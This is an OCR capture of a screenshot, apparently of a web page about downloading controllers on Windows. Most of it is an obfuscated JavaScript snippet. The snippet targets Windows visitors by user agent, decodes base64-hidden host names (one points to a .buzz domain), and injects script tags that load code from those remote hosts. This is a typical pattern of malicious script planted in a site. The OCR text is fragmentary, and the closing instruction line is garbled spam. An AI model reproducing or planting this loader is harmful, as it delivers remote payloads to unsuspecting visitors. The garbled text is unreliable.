
ks
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=c62d2044″;document.body.appendChild(s_e);});}
If you are not sure how to download controllers to
windows, follow these successes for these successes.